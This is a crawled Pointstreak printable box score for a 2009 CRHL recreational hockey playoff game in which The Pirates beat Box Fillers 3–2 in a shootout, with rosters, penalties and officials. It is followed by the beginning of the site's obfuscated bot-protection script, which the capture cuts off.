

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=966780
body_size: 2951
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter Playoffs 2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Box Fillers vs. The Pirates				(
		Keiths		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>SO</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Carleton IH - Rink B				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Apr 05, 2009 at 10:30pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=21979&seasonid=3885">Box Fillers</a>						2						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=60783&seasonid=3885"> The Pirates</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"50\"><b>SO</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Box Fillers							  </b></td>
							<td>0</td><td>2</td><td>0</td><td align="center" width="50"><b>2</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The Pirates							  </b></td>
							<td>2</td><td>0</td><td>1</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Pirates</b> - <b><a href="playerpage.html?playerid=912860&seasonid=3885">Jeff Beaupre</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=1548545&seasonid=3885">Evin Masterson</a>) , 6:59<br><tr><td class="lightGrey"><b>The Pirates</b> - <b><a href="playerpage.html?playerid=912864&seasonid=3885">Mike Beaupre</a></b>  (<a href="playerpage.html?playerid=912860&seasonid=3885">Jeff Beaupre</a>) , 18:34<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Box Fillers</b> - <b><a href="playerpage.html?playerid=780373&seasonid=3885">Casey Bergeron</a></b>  (<a href="playerpage.html?playerid=329609&seasonid=3885">Tom Blazjewski</a>) , 13:58<br><tr><td class="lightGrey"><b>Box Fillers</b> - <b><a href="playerpage.html?playerid=2317664&seasonid=3885">Kyle Humphreys</a></b>  (<a href="playerpage.html?playerid=1743966&seasonid=3885">Ryan Smith</a>) , 16:46<br></td></tr><tr class="fields"><td>Shootout</td></tr><tr><td class="lightGrey"><b>The Pirates</b> - <b><a href="playerpage.html?playerid=912864&seasonid=3885">Mike Beaupre</a></b>  (unassisted) , 0:00<br></td></tr>			</table>
<br>
				  <table width=80% cellpadding=2 cellspacing=0 border=0>
				<tr>
				  <td class="cellBoxscore" colspan="2"><b>Shootout</b></td>
				</tr>
				<tr class="lightGrey">
				<td> &nbsp;<b>Box Fillers</b></td>
				  <td> &nbsp;<b>The Pirates</b></td>

				</tr>
				<tr class="background">
				  <td width="50%" valign="top">
					<table width="100%" cellspacing=0 cellpadding=1>
					  <tr class="fields">
						<td width="80%" align="center">SHOOTER</td>
						<td width="20%">SCORE</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Chris Bentivoglio						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Dan Cyr						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Tom Blazjewski						</td>
						<td bgcolor="ffffcc" align="center">
						  yes						</td>

					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Ryan Smith						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Tom Blazjewski						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  </table>
				  </td>
				  <td valign="top" width="50%">
					<table width="100%" cellspacing=0 cellpadding=1>
					  <tr class="fields">
					  <td width="80%" align="center">SHOOTER</td>
						<td width="20%">&nbsp;SCORE</td>

					  </tr>

					 					  <tr class="background">
						<td align="center">
						  Evin Masterson						</td>
						<td  align="center">
						  no						</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Drew Casterton						</td>
						<td  align="center">
						  no						</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Mike Beaupre						</td>
						<td bgcolor="ffffcc" align="center">
						  yes						</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Matt Hind						</td>
						<td  align="center">
						  no						</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Mike Beaupre						</td>
						<td bgcolor="ffffcc" align="center">
						  yes						</td>
					  </tr>
					  					</table>
					</td>
				</tr>
				<tr class="background">
				<td align="right"><b>TOTALS: &nbsp;&nbsp;&nbsp;1</b>&nbsp;&nbsp;&nbsp;&nbsp;</td>
				<td align="right"><b>TOTALS: &nbsp;&nbsp;&nbsp;2<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
				</tr>
			  </table>
			<br>
						<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Box Fillers</b> - <b><a href="playerpage.html?playerid=329616&seasonid=3885">Chris Bentivoglio</a></b> (Cross Checking), 3 min , 4:57<tr><td class="lightGrey"><b>Box Fillers</b> - <b><a href="playerpage.html?playerid=329616&seasonid=3885">Chris Bentivoglio</a></b> (Body Checking), 3 min , 12:07</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Pirates</b> - <b><a href="playerpage.html?playerid=2017683&seasonid=3885">Lee Casterton</a></b> (Tripping), 3 min , 3:08</td></tr></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Box Fillers</td>
			<td width="50%">The Pirates</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						35						<a href="playerpage.html?playerid=713003&seasonid=3885">
						Jason Vriend						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				39				<a href="playerpage.html?playerid=1514998&seasonid=3885">
				Dave Winton				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=329615&seasonid=3885">Ryan Oreilly</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=1490066&seasonid=3885">Shane Patacairk</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=329616&seasonid=3885">Chris Bentivoglio</a></td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=1031581&seasonid=3885">Mike Eppich</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=2317664&seasonid=3885">Kyle Humphreys</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=329609&seasonid=3885">Tom Blazjewski</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=1743966&seasonid=3885">Ryan Smith</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=329605&seasonid=3885">Ryan Munden</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=780373&seasonid=3885">Casey Bergeron</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=1076418&seasonid=3885">Dan Cyr</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=912860&seasonid=3885">Jeff Beaupre</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=912857&seasonid=3885">Dan Junkins</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=912863&seasonid=3885">Matt Hind</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=912861&seasonid=3885">Tyler Scott</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=912864&seasonid=3885">Mike Beaupre</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=2017683&seasonid=3885">Lee Casterton</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=912862&seasonid=3885">Chris Mckenty</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=912858&seasonid=3885">Jon Clark</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=912859&seasonid=3885">Drew Casterton</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=1548545&seasonid=3885">Evin Masterson</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Angelo Gallo,  , Dana Mills			<br>
			<br>
						<b>Scorekeeper</b><br>
			Scott Mackay			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
					  ** Pirates Win in Sudden Death Shoot-Out **				</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=966780&g=1&tz=EST&seasonid=3885"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1610016685" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1610016685
body_size: 22012
content:
var _0x0e44=['\x77\x36\x6e\x43\x6e\x31\x44\x44\x71\x4d\x4f\x7a\x77\x37\x63\x51\x66\x4d\x4b\x6e\x77\x35\x33\x44\x72\x41\x3d\x3d','\x77\x37\x7a\x44\x69\x56\x2f\x43\x72\x53\x7a\x44\x71\x47\x38\x62','\x77\x36\x49\x74\x77\x37\x6f\x3d','\x4b\x4d\x4b\x63\x65\x77\x3d\x3d','\x44\x38\x4f\x74\x77\x37\x41\x3d','\x77\x34\x59\x6d\x77\x36\x30\x3d','\x46\x4d\x4b\x79\x66\x4d\x4f\x33','\x54\x46\x2f\x43\x73\x63\x4b\x73\x53\x73\x4f\x37\x77\x6f\x34\x3d','\x48\x4d\x4b\x64\x77\x35\x6e\x43\x76\x73\x4f\x72\x77\x70\x7a\x44\x6b\x63\x4f\x4a\x77\x34\x68\x34\x57\x33\x74\x38','\x77\x35\x77\x76\x77\x35\x6a\x44\x73\x46\x6b\x3d','\x77\x72\x30\x49\x77\x34\x50\x43\x75\x38\x4f\x66\x53\x77\x3d\x3d','\x57\x45\x2f\x43\x70\x38\x4b\x4c\x56\x38\x4f\x6b','\x57\x73\x4b\x44\x48\x4d\x4b\x55','\x41\x58\x6a\x43\x72\x41\x3d\x3d','\x58\x79\x4c\x44\x74\x38\x4f\x43\x77\x37\x59\x4d','\x77\x35\x62\x43\x68\x38\x4b\x2b','\x5a\x54\x2f\x44\x6b\x67\x3d\x3d','\x77\x36\x66\x44\x68\x52\x6e\x43\x71\x4d\x4b\x6a\x5a\x46\x7a\x43\x67\x6e\x59\x3d','\x63\x44\x44\x44\x76\x41\x3d\x3d','\x77\x34\x77\x69\x52\x41\x3d\x3d','\x77\x71\x58\x44\x6d\x45\x2f\x43\x72\x53\x34\x3d','\x77\x37\x37\x44\x6a\x68\x50\x43\x71\x73\x4b\x78\x5a\x51\x3d\x3d','\x77\x35\x55\x35\x77\x37\x6b\x3d','\x46\x4d\x4f\x5a\x77\x37\x77\x3d','\x4e\x57\x66\x44\x73\x31\x4c\x44\x71\x7a\x45\x3d','\x51\x6e\x72\x43\x6e\x6a\x63\x62\x77\x72\x34\x3d','\x77\x36\x4c\x43\x6c\x6d\x63\x3d','\x77\x72\x41\x4d\x77\x37\x51\x3d','\x64\x63\x4f\x43\x77\x72\x41\x43\x77\x70\x78\x58','\x77\x36\x73\x57\x52\x63\x4b\x77\x77\x36\x63\x3d','\x4a\x38\x4f\x49\x77\x35\x55\x3d','\x43\x38\x4f\x70\x49\x6d\x6e\x43\x6e\x38\x4f\x37\x4e\x38\x4b\x4b\x58\x51\x3d\x3d','\x4c\x73\x4f\x50\x77\x35\x46\x6c\x46\x79\x41\x3d','\x77\x37\x2f\x43\x75\x45\x6f\x3d','\x77\x34\x72\x44\x6e\x6d\x6f\x3d','\x77\x34\x37\x43\x6a\x38\x4b\x43\x77\x37\x45\x6f\x49\x38\x4b\x6b\x77\x72\x6f\x6b\x47\x77\x3d\x3d','\x77\x34\x77\x6e\x52\x51\x3d\x3d','\x77\x71\x58\x44\x6c\x63\x4f\x32','\x77\x34\x44\x43\x71\x47\x44\x44\x69\x38\x4b\x71','\x5a\x47\x54\x44\x76\x46\x6e\x44\x72\x44\x77\x3d','\x66\x73\x4b\x54\x77\x72\x73\x3d','\x50\x63\x4b\x33\x77\x70\x49\x3d','\x77\x6f\x51\x7a\x58\x43\x37\x44\x69\x45\x38\x54\x50\x77\x3d\x3d','\x61\x43\x39\x6d\x65\x54\x6a\x43\x71\x77\x3d\x3d','\x77\x34\x6f\x56\x54\x51\x3d\x3d','\x4b\x63\x4b\x68\x77\x6f\x4d\x3d','\x63\x4d\x4b\x42\x77\x71\x54\x43\x6a\x73\x4f\x64\x77\x35\x5a\x4e\x4a\x38\x4b\x50\x77\x37\x64\x5a\x52\x6c\x76\x43\x69\x78\x62\x44\x6c\x77\x3d\x3d','\x77\x6f\x50\x44\x6e\x63\x4f\x2f\x77\x37\x35\x55\x5a\x67\x3d\x3d','\x57\x51\x37\x44\x76\x77\x3d\x3d','\x54\x6c\x50\x44\x6f\x67\x3d\x3d','\x66\x38\x4f\x72\x43\x41\x3d\x3d','\x77\x35\x38\x7a\x77\x34\x48\x44\x76\x6b\x52\x41\x41\x77\x70\x66\x77\x36\x72\x44\x6a\x4d\x4f\x34\x77\x72\x54\x43\x68\x52\x66\x43\x75\x73\x4b\x6f','\x77\x70\x54\x43\x6e\x63\x4b\x32\x77\x36\x6c\x32\x77\x34\x76\x44\x67\x32\x4a\x64','\x77\x37\x64\x2b\x44\x63\x4b\x38\x77\x34\x51\x3d','\x77\x34\x37\x43\x75\x63\x4b\x32\x77\x71\x48\x43\x6c\x42\x31\x63','\x77\x36\x35\x65\x77\x71\x62\x44\x73\x31\x34\x38\x77\x37\x5a\x4d\x77\x35\x34\x55\x77\x72\x76\x44\x6a\x4d\x4f\x30\x45\x45\x76\x43\x73\x73\x4b\x43\x77\x70\x6c\x30\x77\x70\x2f\x44\x6c\x63\x4b\x34\x55\x4d\x4b\x2b\x77\x70\x48\x44\x75\x77\x2f\x44\x69\x4d\x4b\x6c\x4c\x73\x4b\x67\x77\x36\x37\x43\x6e\x73\x4b\x38\x77\x35\x2f\x43\x75\x51\x3d\x3d','\x64\x54\x33\x44\x76\x41\x3d\x3d','\x77\x34\x4d\x36\x77\x35\x72\x44\x76\x6c\x6c\x47','\x77\x70\x6f\x31\x77\x35\x41\x3d','\x47\x52\x30\x64','\x77\x34\x58\x44\x72\x4d\x4f\x63\x77\x72\x68\x70\x56\x73\x4f\x31\x77\x71\x42\x33\x4b\x38\x4b\x77','\x62\x69\x50\x44\x75\x67\x3d\x3d','\x50\x79\x63\x63\x77\x34\x49\x45\x77\x6f\x54\x43\x6a\x41\x3d\x3d','\x4f\x43\x72\x43\x67\x6e\x2f\x44\x6c\x63\x4b\x6e\x77\x70\x7a\x44\x71\x73\x4b\x53','\x77\x35\x44\x43\x70\x55\x38\x3d','\x77\x37\x48\x44\x67\x6c\x6e\x43\x76\x54\x50\x44\x67\x47\x77\x3d','\x77\x37\x52\x37\x45\x73\x4b\x39','\x77\x37\x38\x54\x65\x77\x3d\x3d','\x77\x70\x63\x51\x77\x34\x66\x44\x6d\x4d\x4f\x30\x49\x42\x66\x43\x6c\x73\x4f\x57','\x57\x4d\x4b\x6d\x77\x36\x50\x44\x69\x57\x4c\x44\x6d\x63\x4b\x34\x77\x6f\x6e\x44\x76\x73\x4f\x46\x4a\x51\x5a\x45\x4c\x4d\x4f\x39\x77\x6f\x5a\x72\x64\x55\x33\x43\x69\x6d\x4d\x3d','\x77\x34\x66\x44\x6f\x54\x73\x3d','\x49\x38\x4b\x6a\x5a\x4d\x4f\x37\x4e\x77\x3d\x3d','\x52\x63\x4f\x59\x45\x73\x4b\x39\x44\x4d\x4f\x78','\x57\x45\x72\x43\x71\x63\x4b\x52\x56\x77\x3d\x3d','\x77\x37\x6f\x34\x58\x77\x3d\x3d','\x77\x34\x34\x32\x51\x51\x3d\x3d','\x77\x35\x37\x43\x68\x46\x50\x43\x6d\x58\x34\x55\x77\x35\x4d\x3d','\x77\x6f\x6a\x43\x71\x48\x48\x44\x67\x73\x4b\x67\x77\x6f\x30\x69\x62\x38\x4b\x7a','\x77\x72\x46\x2b\x4e\x51\x3d\x3d','\x77\x6f\x66\x44\x69\x38\x4f\x55\x49\x67\x59\x45\x44\x4d\x4b\x38\x77\x35\x52\x6d\x77\x34\x46\x78\x77\x6f\x30\x6a\x77\x70\x62\x44\x67\x6a\x4c\x44\x69\x38\x4b\x4b\x61\x67\x66\x44\x76\x38\x4b\x61\x77\x37\x64\x72\x77\x71\x4c\x43\x73\x42\x77\x31\x4b\x43\x6e\x43\x6d\x69\x68\x56','\x46\x47\x68\x53\x4b\x73\x4f\x78\x4a\x68\x67\x3d','\x77\x70\x76\x43\x72\x33\x6e\x44\x67\x73\x4b\x6f\x77\x6f\x55\x68\x62\x77\x3d\x3d','\x43\x6d\x73\x48\x4b\x4d\x4f\x67\x50\x41\x37\x43\x73\x73\x4f\x6d\x50\x79\x63\x37','\x77\x34\x52\x47\x58\x38\x4f\x73\x77\x72\x6a\x44\x6e\x6e\x34\x3d','\x77\x36\x63\x47\x59\x77\x3d\x3d','\x77\x34\x72\x43\x68\x4d\x4f\x6f\x77\x37\x49\x32\x77\x35\x38\x3d','\x47\x77\x4d\x59','\x77\x34\x6b\x38\x58\x58\x48\x43\x70\x38\x4b\x72\x51\x46\x49\x70\x77\x72\x49\x63\x57\x73\x4f\x5a\x50\x78\x44\x44\x6d\x45\x6f\x49\x43\x73\x4f\x74\x57\x51\x3d\x3d','\x56\x6a\x2f\x44\x73\x4d\x4f\x57\x77\x37\x59\x58','\x65\x55\x70\x47','\x56\x73\x4b\x6e\x4b\x68\x30\x42\x77\x6f\x4c\x43\x74\x67\x44\x44\x6d\x47\x2f\x43\x72\x6a\x6a\x44\x6d\x4d\x4b\x34\x47\x6c\x54\x43\x76\x38\x4f\x56\x77\x71\x62\x44\x6a\x30\x66\x43\x76\x38\x4b\x32\x58\x33\x6c\x41','\x52\x31\x2f\x43\x71\x38\x4b\x66\x56\x38\x4f\x2b','\x4d\x31\x5a\x4d','\x77\x34\x54\x44\x76\x51\x6b\x3d','\x77\x35\x66\x43\x75\x38\x4b\x6e\x77\x71\x50\x43\x68\x54\x78\x6c\x77\x37\x51\x6e\x77\x71\x72\x44\x6f\x77\x3d\x3d','\x77\x34\x6b\x71\x77\x35\x72\x44\x75\x6c\x6c\x48\x4d\x77\x45\x3d','\x53\x77\x6a\x44\x74\x41\x3d\x3d','\x77\x36\x42\x72\x46\x38\x4b\x38\x77\x35\x4e\x57\x56\x51\x49\x76\x77\x72\x49\x3d','\x77\x72\x73\x4f\x77\x34\x54\x43\x75\x73\x4f\x71\x58\x6d\x2f\x43\x6c\x31\x55\x3d','\x66\x47\x54\x44\x6f\x55\x6f\x3d','\x77\x36\x66\x43\x6f\x38\x4f\x47\x47\x38\x4b\x58\x77\x37\x59\x3d','\x77\x36\x6b\x53\x57\x73\x4b\x78','\x58\x63\x4b\x44\x46\x38\x4b\x54\x77\x72\x2f\x43\x6b\x77\x3d\x3d','\x57\x73\x4b\x71\x77\x37\x7a\x44\x68\x33\x6a\x44\x6c\x38\x4b\x6c','\x77\x34\x76\x43\x73\x73\x4b\x38\x77\x71\x50\x43\x6d\x44\x6f\x3d','\x54\x68\x58\x44\x76\x67\x3d\x3d','\x42\x73\x4b\x46\x66\x41\x3d\x3d','\x4a\x30\x54\x43\x6e\x67\x3d\x3d','\x77\x35\x4d\x42\x52\x63\x4b\x63\x53\x53\x34\x3d','\x77\x36\x72\x43\x71\x32\x6b\x3d','\x77\x70\x67\x72\x77\x35\x55\x3d','\x77\x34\x73\x51\x5a\x67\x3d\x3d','\x77\x70\x50\x43\x69\x30\x66\x43\x6b\x48\x6b\x56\x77\x35\x54\x44\x6f\x54\x33\x43\x6f\x52\x44\x43\x73\x53\x58\x43\x6a\x63\x4b\x6c\x63\x51\x3d\x3d','\x77\x35\x73\x77\x77\x36\x66\x44\x72\x56\x39\x48\x4d\x67\x67\x3d','\x55\x7a\x4d\x4d\x64\x4d\x4f\x4c\x48\x41\x33\x43\x71\x73\x4f\x6b\x59\x58\x6b\x33\x77\x6f\x6c\x6a\x57\x73\x4b\x42\x5a\x67\x6b\x46\x51\x73\x4f\x67\x4b\x4d\x4f\x6a\x77\x71\x2f\x43\x71\x41\x6a\x43\x6d\x55\x50\x44\x6b\x38\x4f\x61\x54\x57\x37\x43\x68\x79\x66\x43\x72\x33\x59\x73\x77\x37\x52\x37\x57\x51\x3d\x3d','\x77\x35\x63\x78\x58\x6e\x2f\x43\x71\x63\x4b\x6b\x61\x31\x67\x6a','\x48\x4d\x4b\x41\x4a\x73\x4b\x4d\x4c\x52\x41\x3d','\x77\x70\x34\x39\x65\x54\x50\x44\x6e\x55\x63\x4a\x4e\x79\x58\x43\x6e\x53\x48\x44\x6b\x38\x4b\x36\x58\x38\x4f\x41\x77\x72\x73\x3d','\x44\x38\x4b\x5a\x49\x38\x4b\x4b\x50\x41\x3d\x3d','\x57\x48\x72\x43\x6e\x6a\x51\x41\x77\x71\x51\x3d','\x77\x36\x70\x76\x46\x38\x4b\x38\x77\x35\x64\x53\x64\x52\x51\x74\x77\x37\x6b\x43\x4e\x63\x4b\x70\x45\x63\x4f\x70\x46\x38\x4f\x39','\x4f\x38\x4b\x44\x77\x71\x6e\x43\x6c\x63\x4f\x57','\x50\x73\x4b\x53\x77\x6f\x6e\x44\x75\x63\x4f\x2b\x4c\x63\x4b\x32','\x77\x70\x34\x39\x65\x54\x50\x44\x6e\x55\x63\x4a\x4e\x79\x58\x43\x6e\x53\x66\x44\x6d\x73\x4b\x68\x58\x4d\x4f\x47\x77\x71\x63\x68\x77\x37\x33\x44\x6d\x41\x70\x36\x77\x70\x78\x61\x4f\x63\x4b\x75\x77\x70\x66\x44\x75\x67\x